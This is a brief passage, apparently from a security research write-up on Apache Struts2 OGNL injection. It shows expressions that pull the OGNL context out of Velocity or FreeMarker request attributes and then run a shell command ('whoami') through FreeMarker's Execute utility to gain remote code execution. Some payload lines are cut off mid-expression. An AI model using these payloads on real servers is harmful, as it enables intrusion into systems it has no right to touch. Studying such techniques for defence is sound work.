 Or
#request['.KEY_velocity.struts2.context'].internalGet('ognl')
For FreeMarker’s case, it will come up wrapped with a Template model but we can
just unwrap it and use it to get RCE:
(#a=#request.get('.freemarker.Request').objectWrapper.unwrap(#request['.freemar
(#a.findValue('(new freemarker.template.utility.Execute()).exec({"whoami"})',nu